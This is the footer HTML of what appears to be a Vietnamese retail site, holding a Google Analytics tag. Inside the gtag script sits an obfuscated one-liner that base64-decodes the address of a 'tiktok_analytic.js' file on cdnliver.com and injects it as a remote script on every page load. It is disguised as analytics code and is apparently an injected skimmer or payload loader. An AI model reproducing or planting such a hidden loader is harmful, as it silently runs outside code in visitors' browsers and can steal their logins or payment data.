	<div  class="benmarch noc">0.10053 sec| 2155.773 kb</div><script   async='async' language="javascript" type="text/javascript" src="https://thegioidoduc.vn/cache/js/245c517ee9f689778be903327a5befe8.js" ></script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-154572225-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  (function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvdGlrdG9rX2FuYWx5dGljLmpz');
  gtag('config', 'UA-154572225-1');
</script>
</body></html>